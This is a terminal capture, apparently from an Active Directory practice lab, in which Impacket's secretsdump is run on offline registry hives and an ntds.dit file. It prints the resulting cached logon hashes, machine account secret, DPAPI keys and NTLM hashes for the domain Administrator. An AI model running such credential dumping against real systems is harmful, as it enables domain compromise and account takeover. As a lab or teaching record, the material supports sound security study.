 ┌──(user㉿kali)-[~/adlab]
└─$ python3 /opt/impacket/examples/secretsdump.py -system SYSTEM -security SECURITY -ntds ntds.dit local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×51d499dbbf21f13ee9f6088e406d8dfd
[*] Dumping cached domain logon information (domain/username:hash)
BANK.LOCAL/Administrator:$DCC2$10240#Administrator#4f04aa6e3c8f221999ca6fa6781e7106
BANK.LOCAL/admin_bank:$DCC2$10240#admin_bank#207f5dfc5b833463818f2e9b779a5f19
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:971c07389fc90360ebb2e890ed21d6fd61e95b4170921cef7bff025a580cc17cf22ce0b586caaecabaaff4c66510d164b4afb7
95ff10f51f17edf84747313daacc1c7aeae8007e062014ccbf04c59616447de0f726bbf472c24980c6c7d860cc7574df82f26efef5b5a0e0c45dd234baa7e09f64f1e4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:77b2acee6fc941356110b829d4f19999
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a38ccb3037400730b577aa1db1a00f0e3f2c02c8
dpapi_userkey:0×c065f6263e2c24421e0557667f3a1081a3a12b8d
[*] NL$KM
0000   6E 0C DF 35 3A D6 05 32  CC 30 D1 15 59 F1 CF 2A   n..5:..2.0..Y..*
0010   20 B3 E7 4D A8 12 25 EE  97 90 CE EC 33 2E CD 08    ..M..%.....3...
0020   C5 7D C5 29 6B 23 9B EF  5B B8 D4 1E 70 2B D2 CE   .}.)k#..[...p+..
0030   56 41 B3 A0 1B 37 7E DF  01 09 9E 79 20 8B 06 6C   VA...7~....y ..l
NL$KM:6e0cdf353ad60532cc30d11559f1cf2a20b3e74da81225ee9790ceec332ecd08c57dc5296b239bef5bb8d41e702bd2ce5641b3a01b377edf01099e79208b066c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: ad9abe725f44de092d835025be43d3b2
[*] Reading and decrypting hashes from ntds.dit
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::